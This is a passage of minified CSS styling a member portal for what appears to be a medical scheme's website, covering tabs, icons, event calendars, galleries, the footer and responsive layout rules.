.legalLinks-Txt h3{font-size:16px;line-height:1.2em}.LC-Active-1 .lc1-a{fill:#ffffff}.LC-Active-1 .lc1-b{stroke:#167199}#activeLC-Code{position:absolute;bottom:0;width:calc(100% - 60px)!important}#activeLC-Code #activeLC{position:absolute;width:12.5%;bottom:0}#activeLC-Code svg{width:50px}.LC-Active-1 #activeLC-Code #activeLC{left:0%}.LC-Active-2 #activeLC-Code #activeLC{left:12.5%}.LC-Active-3 #activeLC-Code #activeLC{left:25%}.LC-Active-4 #activeLC-Code #activeLC{left:37.5%}.LC-Active-5 #activeLC-Code #activeLC{left:50%}.LC-Active-6 #activeLC-Code #activeLC{left:62.5%}.LC-Active-7 #activeLC-Code #activeLC{left:75%}.LC-Active-8 #activeLC-Code #activeLC{left:87.5%}#LC-Scheme .lc-schemeBtn-icon svg{width:38px}.lc-schemeBtn{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;position:relative;background-color:#167199;border-radius:10px;padding:10px}.lc-schemeBtn .lc-schemeBtn-icon{width:45px}.lc-schemeBtn .lc-schemeBtn-link{width:calc(100% - 45px)}.lc-schemeBtn .lc-schemeBtn-link a{color:#fff;display:block}.lc-schemeBtn:hover{background-color:#f8972e;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.lc-schemeBtn:hover .LC-scheme-a{fill:#167199;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.lc-schemeBtn{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.lc-schemeBtn .LC-scheme-a{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.LC-Active-2 .lc2-a,.LC-Active-3 .lc3-a,.LC-Active-4 .lc4-a,.LC-Active-5 .lc5-a,.LC-Active-6 .lc6-a,.LC-Active-7 .lc7-a,.LC-Active-8 .lc8-a{fill:#fff}.LC-Active-2 .lc2-b,.LC-Active-2 .lc2-c,.LC-Active-2 .lc2-d,.LC-Active-3 .lc3-b,.LC-Active-3 .lc3-c,.LC-Active-4 .lc4-b,.LC-Active-4 .lc4-c,.LC-Active-5 .lc5-b,.LC-Active-5 .lc5-c,.LC-Active-6 .lc6-b,.LC-Active-6 .lc6-c,.LC-Active-7 .lc7-b,.LC-Active-7 .lc7-c,.LC-Active-8 .lc8-b,.LC-Active-8 .lc8-c,.LC-Active-8 .lc8-d,.LC-Active-8 .lc8-e{stroke:#167199}#LC-BOTc #newsDash-wrap .singleNewsD:after{border:none!important}#disputeTabs{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:stretch;position:relative;border:none!important}#disputeTabs .et_pb_tabs_controls li{float:unset!important;background-color:unset!important;border:none!important;display:block!important}#disputeTabs ul.et_pb_tabs_controls{width:25%;background-color:#167199;color:#fff;padding:15px 0px!important;border-radius:25px}#disputeTabs .et_pb_all_tabs{width:75%;background-color:#cde5ee}#disputeTabs .et_pb_tab,#disputeTabs .et_pb_tab_content{background-color:#cde5ee}#disputeTabs ul.et_pb_tabs_controls:after{content:unset!important}#disputeTabs .et_pb_tab_active a{color:#f8972e!important;font-weight:600!important}#disputeTabs .et_pb_tabs_controls li a{text-decoration:none;color:#fff;padding:10px 30px;font-size:17px!important;font-weight:500;vertical-align:middle;display:block;line-height:inherit}#disputeTabs .et_pb_tabs_controls li a:before{content:'>';padding-right:5px}#footer-widgets .footer-widget{position:relative}#footer-widgets .footer-widget:not(:last-child):after{content:'';position:absolute;top:0;bottom:0;right:0;border-right:1px solid #60b0bc}.tooltip.bs-tooltip-bottom .tooltip-inner{background-color:#765c7f;font-size:16px;font-weight:600}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{border-bottom-color:#765c7f}#contactCol-1 .table{border:none!important}#contactCol-1 .table td{border:none!important}#contactCol-1 .table td:nth-child(1){padding:0px 15px 0px 0px}#contactCol-1 .table td:nth-child(2){padding:0px 15px 0px 15px}#contactCol-1 hr{margin:2px 0px 12px 0px;border-top:1px solid #60b0bc}#contactCol-2 .et_pb_toggle.et_pb_toggle_close{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#contactCol-2 .et_pb_toggle .et_pb_toggle_open{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#contactCol-2 .et_pb_accordion .et_pb_toggle{margin-bottom:0px!important;padding:15px!important}#contactCol-2 .et_pb_accordion .et_pb_toggle .et_pb_toggle_content{padding-top:8px;margin-top:8px;border-top:1px solid #60b0bc}#detectBrowser{position:absolute;display:block;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:999999999999;background-color:rgba(255,255,255,0.9);max-height:100vh!important}.dBWrap{position:absolute;max-width:550px;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;padding:25px;border-radius:25px;background-color:#8ad3da}#browserTbl{width:100%}#browserTbl img{max-width:60px}#browserTbl a{display:inline-block;font-size:18px;font-weight:700;line-height:1.2em;background-color:#167099;padding:15px;border-radius:15px;color:#fff}#main-header{z-index:10000}.modal{z-index:10099}#fancybox-wrap{z-index:10098}#fancybox-overlay{z-index:10097}.modal-backdrop{z-index:10098}#commC-Content #arcComm .longArcD{padding-bottom:5px;margin-bottom:5px}#commC-Content #arcComm .longArcD:after{content:'';position:absolute;left:42px;right:0;bottom:-0.5px;border-bottom:1px dashed #60b0bc}#footer-terms{float:right;padding-bottom:10px;font-size:14px;line-height:1.2em;vertical-align:baseline}#footer-terms #menu-footer-menu li{display:inline-block;color:#fff}#footer-terms #menu-footer-menu li:not(:last-child){padding:0px 5px;border-right:1px solid;font-size:14px;line-height:1.2em}#footer-info{font-size:14px;line-height:1.2em}#footer-terms #menu-footer-menu li a{color:#fff;font-size:14px;line-height:1.2em}.sND-Title{padding:5px}#searchform .screen-reader-text{display:none!important}#singleAnn-tmp .sAnn-btn a{display:inline-block;background-color:#167199;color:#fff;padding:10px;border-radius:15px;min-width:300px;font-size:18px}#singleAnn-tmp .sAnn-btn a .sAnn-icoBefore{display:inline-block;width:40px}#singleAnn-tmp .sAnn-btnTxt{display:inline-block;line-height:40px;padding:0px 15px;width:calc(100% - 40px);text-align:center}#singleAnn-tmp .sAnn-content{padding:20px 30px 10px}#singleAnn-tmp .sAnn-title h1{display:inline-block;background-color:#f8982f;color:#fff!important;font-weight:500!important;font-size:25px!important;padding:10px 30px!important;border-radius:15px!important;width:calc(100% - 300px)}#singleAnn-tmp .sAnn-viewAll a{display:inline-block;vertical-align:middle;background-color:#765c7f;color:#fff;padding:7.5px 15px 7.5px 7.5px;border-radius:45px;width:275px}#singleAnn-tmp .sAnn-AllIco{width:35px;height:35px;display:inline-block;margin:-2.5px 5px -2.5px -0.5px;vertical-align:middle;background-color:#fff;padding:4px;border-radius:100%}#singleAnn-tmp .sAnn-AllAnn{display:inline-block;font-size:18px;line-height:30px;vertical-align:middle;padding:0px 10px}#singleAnn-tmp .sAnn-viewAll{display:inline-block;width:299px;text-align:right}.sAnn-title{display:flex;flex-direction:row;flex-wrap:wrap}.member-outer{margin:15px;padding:15px;border-radius:15px;background-color:#eaf6fa}.member-wrap{margin:15px;padding:15px;border-radius:15px;background-color:#cde5ee}#formularies-single .formBtns{display:block;background-color:#187ea3;padding:15px;margin:15px 0;color:#fff;font-size:18px;line-height:35px;border-radius:15px}#formularies-single .formIcon{display:inline-block;width:35px;height:35px}#formularies-single .formTitle{display:inline-block;padding:0px 15px}.pubDownload{margin-top:15px}.pubDownload .publicationsLink{display:inline-block;background-color:#765c7f;color:#fff;padding:8px 20px;border-radius:50px;font-size:16px;line-height:32px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.pubDownload .publicationsLink:hover{background-color:#f8982f;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.galleryRow{padding:15px;margin-bottom:30px;background-color:#fcd5aa;border-radius:15px}.galleryRow .gallery-title h3{font-size:20px!important;color:#167199;position:relative;margin-bottom:16px;padding-bottom:16px;line-height:1.2em}.galleryRow .gallery-title{padding:0 .5rem!important;position:relative}.galleryRow .gallery-title:before{content:'';position:absolute;bottom:8px;left:0;right:0;height:16px;border-left:2px solid #167199;border-right:2px solid #167199}.galleryRow .gallery-title h3:before{content:'';position:absolute;bottom:-1px;left:-0.4em;right:-0.4em;height:2px;background-color:#167199}.galleryRow .gallery-body{padding-top:10px;padding-bottom:10px}#galleryArchive{margin:15px 30px 0px 30px}.gallery-viewAll .lg-purple{display:inline-block;background-color:#765c7f;color:#fff;padding:8px 20px;border-radius:50px;font-size:16px;line-height:32px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.gallery-viewAll .lg-purple:hover{background-color:#f8982f;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#floatBtn-purp{}#aboutM-col1 .et_pb_image_wrap{border:50px solid #a86775}#aboutM-col2 .et_pb_image_wrap{border:50px solid #705d7f}.bcSection{display:flex;flex-direction:row;flex-wrap:wrap}.bcQual,.bcTrain{width:50%}.bcQual{margin-right:1.5%}.bcTrain{margin-left:1.5%}.bcQual,.bcTrain{width:48.5%;padding:15px;background-color:#cde5ee;border-radius:15px}.bcQual-h,.bcTrain-h{margin:-10px -10px 5px -10px}.bcQual-h h3,.bcTrain-h h3{background-color:#f8982f;color:#fff;padding:8px 16px;border-radius:15px;font-size:20px}.bcQual-det li,.bcTrain-det li{color:#040707;line-height:1.5em}.bcQual-det ul,.bcTrain-det ul{padding:0px 0px 0px 25px!important}.bcQual-det li ul,.bcTrain-det li ul{list-style-type:circle;padding:0px 0px 0px 30px!important}#tribe-events-pg-template,.tribe-events-pg-template{padding:0px!important;max-width:100%;width:100%}#tribe-events{max-width:100%;width:auto;padding:15px!important;background-color:#eaf6fa;margin:15px;border-radius:15px}.tribe-events-loop,.single-tribe_events .tribe-events-event-meta{background-color:#cde5ee;border-radius:15px 15px 15px 15px;overflow:hidden;max-width:100%!important;padding:10px 30px 10px}#tribe-events .tribe-events-read-more{display:inline-block;background-color:#765c7f;color:#fff;padding:0px 10px;border-radius:26px;font-size:16px;line-height:32px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#tribe-events .tribe-events-read-more:hover{background-color:#f8982f;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.tribe-events-list-event-title .tribe-event-url{display:100%;background-color:#f8982f;color:#fff!important;font-weight:500!important;font-size:22px!important;padding:10px 30px!important;border-radius:15px!important;display:block}.tribe-events-list-separator-month{margin:20px auto!important}.tribe-events-list .type-tribe_events:first-of-type{margin-top:0rem}.tribe-events-list .tribe-events-list-event-title{display:block!important;width:100%}.tribe-events-event-meta,.tribe-events-list-event-description{margin-left:30px!important;margin-right:30px!important}#mem-Calendar #tribe-events-bar,#mem-Calendar #tribe-events-header,#mem-Calendar #tribe-events-footer{display:none!important}#mem-Calendar .tribe-events-loop .type-tribe_events{margin-bottom:15px!important}#service-table thead th,#service-table tbody td{border-top:0px solid rgba(255,255,255,0);border-bottom:1px solid #61a6bf;border-left:1px solid #61a6bf;border-right:0px solid rgba(255,255,255,0)}#service-table thead th:first-child,#service-table tbody td:first-child{border-left:0px solid rgba(255,255,255,0)}#service-table thead th{background-color:#007098;color:#fff!important;font-size:16px;padding:10px!important;line-height:1em}#service-table tbody td{font-size:14px;padding:10px!important;line-height:1.4em}#service-table tbody tr:nth-child(odd) td{background-color:#fff}#service-table tbody tr:nth-child(even) td{background-color:#edf8f9}#service-table tbody td:first-child{color:#007098;font-size:16px;width:26%}#service-table tbody td:not(:first-child){vertical-align:top;width:37%}#service-table ul{padding-bottom:0px!important}#service-table ul li{line-height:1.4em}#mem-Calendar #tribe-events{margin:0px!important}#eventsA-Content .member-subContent{padding:0px!important}#mem-Calendar .cgBtn-Lg{padding-bottom:0px!important}#headerTel .a{fill:#fff;fill-rule:evenodd}#headerMail .a{fill:#fff;fill-rule:evenodd}#headerSearch .a{fill:#fff}#headerTel svg,#headerMail svg,#headerSearch svg{max-height:32px;max-width:42px}#mem-Communication .a,#mem-Communication .c{fill:none}#mem-Communication .b{clip-path:url(#a)}#mem-Communication .c{stroke:#ffffff;stroke-linecap:round;stroke-miterlimit:10;stroke-width:1.06px}#mem-Communication.active .c{stroke:#167199}#mem-Tools .a{fill:#fff}#mem-Tools.active .a{fill:#167199}#mem-Scheme .a{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:0.93px}#mem-Scheme.active .a{stroke:#167199}#mem-Events .a,#mem-Events .b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.93px}#mem-Events .b{stroke-linecap:round}#mem-Events.active .a,#mem-Events.active .b{stroke:#167199}#mem-Claims .a,#mem-Claims .b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.93px}#mem-Claims .b{stroke-linecap:round}#mem-Claims.active .a,#mem-Claims.active .b{stroke:#167199}#mem-Care .a,#mem-Care .b{fill:none;stroke:#fff;stroke-linejoin:round}#mem-Care .a{stroke-linecap:round}#mem-Care .b{stroke-linecap:square}#mem-Care.active .a,#mem-Care.active .b{stroke:#167199}.singleAnnD .a,#annComm .a{fill:#f8982f}.singleAnnD .b,.singleAnnD .c,#annComm .b,#annComm .c{fill:none;stroke:#fff;stroke-width:0.41px}.singleAnnD .b,#annComm .b{stroke-linejoin:round}.singleAnnD .c,#annComm .c{stroke-miterlimit:10}.singleNewsD .a,#newsComm .a,#pubComm .a,#arcComm .a,#popDownload .a{fill:#f8982f}.singleNewsD .b,#newsComm .b,#pubComm .b,#arcComm .b,#popDownload .b{fill:#fff}#mem-Announcements .a,#mem-Announcements .b{fill:none;stroke:#686868;stroke-width:1.28px}#mem-Announcements .a{stroke-miterlimit:10}#mem-Announcements .b{stroke-linecap:round;stroke-linejoin:round}#mem-Newsletters .a{fill:none;stroke:#686868;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.25px}#mem-Newsletters .b{fill:#686868}#mem-Archive .a{fill:none;stroke:#686868;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.07px}#mem-Announcements.active .a,#mem-Announcements.active .b{stroke:#167199}#mem-Newsletters.active .a{stroke:#167199}#mem-Newsletters.active .b{fill:#167199}#mem-Archive.active .a{stroke:#167199}#mem-Chat .a{fill:none;stroke:#686868;stroke-miterlimit:10;stroke-width:1.6px}#mem-Cloud .a,#mem-Cloud .b,#mem-Cloud .c,#mem-Cloud .d{fill:none;stroke:#686868}#mem-Cloud .a{stroke-linejoin:round}#mem-Cloud .a,#mem-Cloud .b,#mem-Cloud .c{stroke-width:1.23px}#mem-Cloud .b,#mem-Cloud .c,#mem-Cloud .d{stroke-miterlimit:10}#mem-Cloud .c{stroke-linecap:round}#mem-query .a,#mem-query .b{fill:none;stroke:#686868}#mem-query .a{stroke-linejoin:round}#mem-query .b{stroke-miterlimit:10}#mem-register .a{fill:none;stroke:#686868;stroke-miterlimit:10;stroke-width:1.01px}#mem-Dental .a{fill:none;stroke:#686868;stroke-linecap:round;stroke-miterlimit:10}#mem-Eye .a{fill:none;stroke:#686868;stroke-linecap:round;stroke-miterlimit:10;stroke-width:0.8px}#mem-Gratia .a,#mem-Gratia .b{fill:none;stroke:#686868;stroke-miterlimit:10;stroke-width:0.73px}#mem-Gratia .b{stroke-linecap:round}#mem-payments .a,#mem-payments .b,#mem-payments .c{fill:none;stroke:#686868;stroke-width:0.93px}#mem-payments .a,#mem-payments .b{stroke-linecap:round}#mem-payments .a,#mem-payments .c{stroke-miterlimit:10}#mem-payments .b{stroke-linejoin:round}#mem-payments .d{fill:#686868}#mem-Compliments .a,#mem-Compliments .b{fill:none;stroke:#686868;stroke-width:0.79px}#mem-Compliments .a{stroke-miterlimit:10}#mem-Compliments .b{stroke-linejoin:round}#mem-calendar .a,#mem-calendar .b,#mem-calendar .c,#mem-calendar .e{fill:none;stroke:#686868}#mem-calendar .a{stroke-linecap:square}#mem-calendar .a,#mem-calendar .b,#mem-calendar .c{stroke-linejoin:round;stroke-width:1.44px}#mem-calendar .c{stroke-linecap:round}#mem-calendar .d{fill:#686868}#mem-calendar .e{stroke-miterlimit:10;stroke-width:0.72px}#mem-gallery .a{fill:#686868;fill-rule:evenodd}#mem-Process .a{fill:none;stroke:#686868;stroke-miterlimit:10}#mem-iod .a{fill:none;stroke:#686868;stroke-miterlimit:10}#mem-Accident .a{fill:none;stroke:#686868;stroke-miterlimit:10}#mem-Medicine .a{fill:#686868}#mem-Disease .a{fill:#686868}#mem-HIV .a{fill:#686868}#mem-Hospital .a{fill:#686868}#mem-Maternity .a{fill:#686868}#mem-Mental .a{fill:#686868}#mem-Oncology .a{fill:none;stroke:#686868;stroke-linecap:round;stroke-linejoin:round}#mem-Social .a{fill:none;stroke:#686868;stroke-linecap:round;stroke-miterlimit:10}#mem-Publications .a{fill:#686868}.qIco1{fill:#007098}.qIco2{fill:#fff}.qIco3{fill:#007098}.qIco4,.qIco6{fill:none;stroke:#fff;stroke-width:0.75px}.qIco4{stroke-linecap:round;stroke-linejoin:round}.qIco5{fill:#344d5e;fill-rule:evenodd}.qIco6{stroke-miterlimit:22.93}.qIco7{fill:#007098}.qIco8{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:0.75px}.qIco9{fill:#007098}.qIco10{fill:#fff}.qIco11{fill:#007098}.qIco12{fill:#fff}.qIco13{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.86px}.qIco14{fill:#f8982f}.qIco15{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:0.75px}.qIco16{fill:#f8972e}.qIco17{fill:#fff}.contactTbl-Sec .qIco1,.contactTbl-Sec .qIco3,.contactTbl-Sec .qIco5,.contactTbl-Sec .qIco7,.contactTbl-Sec .qIco9,.contactTbl-Sec .qIco11{fill:#f8982f}.contactTbl-third .qIco1,.contactTbl-third .qIco3,.contactTbl-third .qIco5,.contactTbl-third .qIco7,.contactTbl-third .qIco9,.contactTbl-third .qIco11{fill:#f8982f}.cp1-a{fill:#f8982f}.cp1-b,.cp1-c{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.5px}.cp1-b{stroke-linecap:round}.cp2-a{fill:#f8982f}.cp2-b{fill:#fff;fill-rule:evenodd}.cp3-a{fill:#f8982f}.cp3-b{fill:#fff;fill-rule:evenodd}.cp4-a{fill:#f8982f}.cp4-b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.5px}.cp5-a{fill:#f8982f}.cp5-b{fill:#fff;fill-rule:evenodd}.cp5-c{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.25px}.cp6-a{fill:#f8982f}.cp6-b,.cp6-c{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.5px}.cp6-c{stroke-linecap:round}.cp7-a{fill:#f8982f}.cp7-b,.cp7-c{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.5px}.cp7-c{stroke-linecap:round}.cp8-a{fill:#f8982f}.cp8-b,.cp8-c,.cp8-d,.cp8-f{fill:none;stroke:#fff}.cp8-b{stroke-linecap:square}.cp8-b,.cp8-c,.cp8-d{stroke-linejoin:round;stroke-width:0.39px}.cp8-d{stroke-linecap:round}.cp8-e{fill:#464647}.cp8-f{stroke-miterlimit:10}.cp9-a{fill:#f8982f}.cp9-b{fill:#fff;fill-rule:evenodd}.cp10-a{fill:#f8982f}.cp10-b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.28px}.cp10-c{fill:#fff}.cp11-a{fill:#f8982f}.cp11-b{fill:#fff;fill-rule:evenodd}.cp11-c{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.25px}.cp12-a{fill:#f8982f}.cp12-b{fill:#fff;fill-rule:evenodd}.mv1-a{fill:#f8982f}.mv1-b{fill:#fff}.mv2-a{fill:#f8982f}.mv2-b{fill:#fff}.mv3-a{fill:#f8982f}.mv3-b{fill:#fff}.mv4-a{fill:#f8982f}.mv4-b{fill:#fff}.mv5-a{fill:#f8982f}.mv5-b{fill:#fff}.mv6-a{fill:#f8982f}.mv6-b{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:0.31px}.mv7-a{fill:#f8982f}.mv7-b{fill:#fff}.mv8-a{fill:#f8982f}.mv8-b{fill:#fff}.mv8-c{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:0.5px}.mcmm-a{fill:#f8972e}.mcmm-b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.6px}.mcmm2-a{fill:#f8972e}.mcmm2-b,.mcmm2-c,.mcmm2-e{fill:none;stroke:#fff}.mcmm2-b{stroke-linecap:round}.mcmm2-b,.mcmm2-c{stroke-linejoin:round;stroke-width:0.4px}.mcmm2-c{stroke-linecap:square}.mcmm2-d{fill:#fff}.mcmm2-e{stroke-miterlimit:10;stroke-width:0.2px}.mcmm3-a{fill:#f8972e}.mcmm3-b,.mcmm3-c{fill:none;stroke:#fff;stroke-linejoin:round;stroke-width:0.38px}.mcmm3-b{stroke-linecap:square}.mcmm3-c{stroke-linecap:round}.lc1-a{fill:#007098}.lc1-b{fill:none;stroke:#fff;stroke-miterlimit:10}.lc2-a{fill:#60b0bc}.lc2-b,.lc2-c,.lc2-d{fill:none;stroke:#fff;stroke-miterlimit:10}.lc2-c,.lc2-d{stroke-width:1.24px}.lc2-d{stroke-linecap:round}.lc3-a{fill:#8cd3da}.lc3-b,.lc3-c{fill:none;stroke:#fff}.lc3-b{stroke-miterlimit:10}.lc3-c{stroke-linecap:round;stroke-linejoin:round;stroke-width:0.88px}.lc4-a{fill:#5e6877}.lc4-b,.lc4-c{fill:none;stroke:#fff;stroke-miterlimit:10}.lc4-c{stroke-width:1.2px}.lc5-a{fill:#dcdbd7}.lc5-b,.lc5-c{fill:none;stroke:#5e6877;stroke-miterlimit:10}.lc5-c{stroke-linecap:round;stroke-width:1.18px}.lc6-a{fill:#f8972e}.lc6-b,.lc6-c{fill:none;stroke:#fff;stroke-miterlimit:10}.lc6-c{stroke-linecap:round}.lc7-a{fill:#af6a77}.lc7-b,.lc7-c{fill:none;stroke:#fff}.lc7-b{stroke-miterlimit:10}.lc7-c{stroke-linecap:round;stroke-linejoin:round}.lc8-a{fill:#765c7e}.lc8-b,.lc8-c,.lc8-d,.lc8-e{fill:none;stroke:#fff}.lc8-b,.lc8-c,.lc8-e{stroke-miterlimit:10}.lc8-c,.lc8-d{stroke-linecap:round}.lc8-c,.lc8-d,.lc8-e{stroke-width:1.23px}.lc8-d{stroke-linejoin:round}.LC-Down-a{fill:#5e6877}.LC-scheme-a{fill:#f8982f}.LC-scheme-b{fill:#fff}#memberCol-2>div{display:none!important}#memberCol-2>div.active{display:block!important}#member-MM button.clicked,#memberCol-1 .memberInner-1.orangeMen button.clicked{box-shadow:inset 0px 0px 45px 5px rgba(252,214,171,0.8)}#memberCol-Content table,#memberCol-Content table tr,#memberCol-Content table td,#memberCol-Content table th{border:0px solid #fff!important}@media (min-width:981px){.et_vertical_nav #et-main-area,.et_vertical_nav #top-header{margin-left:20%!important;position:relative}.et_vertical_nav #page-container #main-header{position:absolute;padding-top:40px;top:0;left:0;width:20%;height:100%;-webkit-box-shadow:0 0 7px rgba(0,0,0,.1);box-shadow:0 0 7px rgba(0,0,0,.1)}#members-DashSec .mDashboard .et_pb_column_1_2{width:calc(50% - 6px)!important;margin:0px 3px 6px!important}.et_vertical_nav #main-header #top-menu>li>a{margin-right:0px!important}}@media(max-width:1620px){@-webkit-keyframes logoOrbit{from{-webkit-transform:rotate(0deg) translateX(80px) rotate(0deg)}to{-webkit-transform:rotate(360deg) translateX(80px) rotate(-360deg)}}@-moz-keyframes logoOrbit{from{-moz-transform:rotate(0deg) translateX(80px) rotate(0deg)}to{-moz-transform:rotate(360deg) translateX(80px) rotate(-360deg)}}@-o-keyframes logoOrbit{from{-o-transform:rotate(0deg) translateX(80px) rotate(0deg)}to{-o-transform:rotate(360deg) translateX(80px) rotate(-360deg)}}@keyframes logoOrbit{from{transform:rotate(0deg) translateX(80px) rotate(0deg)}to{transform:rotate(360deg) translateX(80px) rotate(-360deg)}}#top-menu .menu-item a:before{content:'';width:30px;height:30px;border:1px solid #ffffff;background-size:18px;padding:10px}.et_vertical_nav #main-header #top-menu>li>a{padding-bottom:10px;margin-right:-30px;padding-right:30px}#top-menu .menu-item a{padding-bottom:0px!important;display:block;line-height:30px;padding-left:40px;position:relative;font-size:15.5px}.et_vertical_nav #main-header .container{width:auto;margin:0 25px}#annDash-wrap .sAD-Title a,#newsDash-wrap .sND-Title a,.sND-Title a{font-size:14px}#annDash-wrap .sAD-Btn a,#MemberEvents .eventW-Btn a,#mem-Calendar .eventW-Btn a,#MemberChat .sChatD-Btn a{font-size:14px;line-height:25px}#annDash-wrap .sAD-svg svg,.sND-svg svg,.sND-svg svg{width:25px}#MemberEvents .tribe-events-list-widget-events .eventW-wrap .eventW-date,#mem-Calendar .tribe-events-list-widget-events .eventW-wrap .eventW-date{width:50px;height:50px;margin-right:5px}#MemberEvents .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration .eventDay,#mem-Calendar .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration .eventDay{font-size:18px}#MemberEvents .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration .eventMonth,#mem-Calendar .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration .eventMonth{font-size:14px}#MemberEvents .tribe-events-list-widget-events .eventW-wrap .eventW-date:after,#mem-Calendar .tribe-events-list-widget-events .eventW-wrap .eventW-date:after{width:45px;height:45px}#mDash-1 .et_pb_column,#mDash-2 .et_pb_column,#mDash-3 .et_pb_column{padding:10px!important}#members-DashSec h2{font-size:18px;line-height:1.1em}#member-MM .memIcon svg{height:35px;max-width:45px;width:auto}#member-MM .memItem{font-size:16px;line-height:1em;text-align:center;margin-top:5px}#annDash-wrap .sAD-Title{width:calc(100% - 140px)}#main-header .logo_container{border:20px solid #77b4b9;max-width:200px;margin:auto}#main-header #logo{padding:18px!important}#main-header .logo_container a:after{width:32px;height:32px;left:calc(50% - 16px);top:calc(50% - 16px)}#queryC-Content .dentalBottom img{margin:-35px -50px 0px 0px}#top-menu .menu-item.mmIco-2,#top-menu .menu-item.mmIco-6{margin-top:0px}}@media (max-width:1425px){.et_vertical_nav #main-header .container{width:auto;margin:0 15px}#main-header>.container{padding:0px 10px!important}#top-menu .menu-item a{font-size:14px}#top-menu .menu-item.mmIco-2,#top-menu .menu-item.mmIco-6{margin-top:20px}.et_vertical_nav #main-header #top-menu>li>a{padding-right:10px}}@media (max-width:1367px){@-webkit-keyframes logoOrbit{from{-webkit-transform:rotate(0deg) translateX(70px) rotate(0deg)}to{-webkit-transform:rotate(360deg) translateX(70px) rotate(-360deg)}}@-moz-keyframes logoOrbit{from{-moz-transform:rotate(0deg) translateX(70px) rotate(0deg)}to{-moz-transform:rotate(360deg) translateX(70px) rotate(-360deg)}}@-o-keyframes logoOrbit{from{-o-transform:rotate(0deg) translateX(70px) rotate(0deg)}to{-o-transform:rotate(360deg) translateX(70px) rotate(-360deg)}}@keyframes logoOrbit{from{transform:rotate(0deg) translateX(70px) rotate(0deg)}to{transform:rotate(360deg) translateX(70px) rotate(-360deg)}}#top-menu .menu-item.mmIco-2,#top-menu .menu-item.mmIco-6{margin-top:15px}.et_vertical_nav.et_vertical_fixed.et_header_style_left #et-top-navigation,.et_vertical_nav.et_vertical_fixed.et_header_style_split #et-top-navigation{padding-top:20px}.et_vertical_nav #page-container #main-header{padding-top:5px!important}#main-header .logo_container{width:100%;max-width:170px;margin:auto;border:15px solid #77b4b9}#main-header .logo_container a:after{width:28px;height:28px;left:calc(50% - 14px);top:calc(50% - 14px)}}@media (max-width:1280px){@-webkit-keyframes logoOrbit{from{-webkit-transform:rotate(0deg) translateX(70px) rotate(0deg)}to{-webkit-transform:rotate(360deg) translateX(70px) rotate(-360deg)}}@-moz-keyframes logoOrbit{from{-moz-transform:rotate(0deg) translateX(70px) rotate(0deg)}to{-moz-transform:rotate(360deg) translateX(70px) rotate(-360deg)}}@-o-keyframes logoOrbit{from{-o-transform:rotate(0deg) translateX(70px) rotate(0deg)}to{-o-transform:rotate(360deg) translateX(70px) rotate(-360deg)}}@keyframes logoOrbit{from{transform:rotate(0deg) translateX(70px) rotate(0deg)}to{transform:rotate(360deg) translateX(70px) rotate(-360deg)}}.et_vertical_nav #main-header .container{width:auto;margin:0 10px}#main-header>.container{padding:0px 5px!important}#main-header .logo_container{border:20px solid #77b4b9}#main-header .logo_container a:after{width:26px;height:26px;left:calc(50% - 13px);top:calc(50% - 13px)}#main-header .logo_container{width:85%!important;margin:auto}#top-menu .menu-item a:before{width:25px;height:25px;background-size:15px;padding:5px}#top-menu li.menu-item{margin-bottom:2px}.et_vertical_nav #main-header #top-menu li:after{left:30px}#top-menu .menu-item a{line-height:27px;padding-left:30px;position:relative;font-size:13.5px}}@media (max-width:1100px){.hBtn-txt{font-size:15px}#homeTop-btns .et_pb_row.et_pb_row_0{width:97%}}@media (max-width:1080px){#mainMob-Member{background-color:#eaf6fa;border-radius:25px;padding:15px 5px}#mainMob-Member .et_pb_row{width:100%;padding:0px!important}#memberMob-MM button{width:calc(100% - 10px);padding:15px;border:none!important;border-radius:25px;background-color:#167199;margin:0px 5px 